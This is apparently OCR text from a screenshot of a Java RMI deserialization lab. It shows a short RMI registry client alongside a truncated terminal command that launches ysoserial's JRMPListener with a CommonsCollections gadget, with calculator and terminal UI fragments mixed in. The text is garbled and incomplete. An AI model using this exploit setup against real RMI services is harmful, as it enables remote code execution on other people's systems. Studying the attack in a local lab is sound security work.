 import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class ListDemo {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
registry.list();
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
hexo (hexo) ⌘1 ~/Desktop (-zsh) ⌘2 java (java) ⌘3 +
13 GB 0.0 kB↓ 1.0 kB↑
/渗透测试/中间件、框架 java -cp ysoserial-master.jar ysoserial.exploit.JRMPListener 1099 CommonsCollectio
n 1099
.0.0.1:62546
ad for obj [0:0:0, 0]